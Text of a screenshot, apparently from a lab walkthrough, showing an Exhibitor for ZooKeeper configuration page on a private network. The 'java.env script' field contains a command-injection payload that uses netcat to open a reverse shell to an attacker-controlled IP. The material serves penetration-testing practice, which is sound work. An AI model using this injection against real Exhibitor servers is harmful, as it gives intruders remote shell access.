 Exhibitor
192.168.246.98:8080/exhibitor/v1/ui/index.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Exhibitor for ZooKeeper
v1.0
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
• Note: sections colored in bold red can cause server restarts when changed.
• Hover over text boxes for detailed information on each configuration
Paths
NOTE: Until this section is
populated Exhibitor will stay in a
"latent" state.
ZooKeeper Install Dir /opt/zookeeper
Read Me
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir
optional
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script $(/bin/nc -e /bin/sh 192.168.45.162 4444 &)
log4j.properties